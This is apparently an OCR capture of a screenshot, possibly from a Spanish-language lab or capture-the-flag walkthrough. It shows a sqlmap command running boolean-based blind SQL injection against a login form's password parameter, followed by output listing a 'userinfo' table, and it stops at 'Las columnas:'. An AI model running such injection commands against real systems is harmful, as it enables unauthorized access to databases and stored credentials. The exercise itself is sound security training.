
$ sqlmap --proxy=http://localhost:3000 -u
http://blind_hacker/ --
data="username=admin&password=admin" -p
password --risk=3 --technique=B --dbms=MySQL
--suffix="-- " --tables -D blindhackerDB --
threads=4
Database: blindhackerDB
[1 table]
+———-+
| userinfo |
+———-+
Las columnas: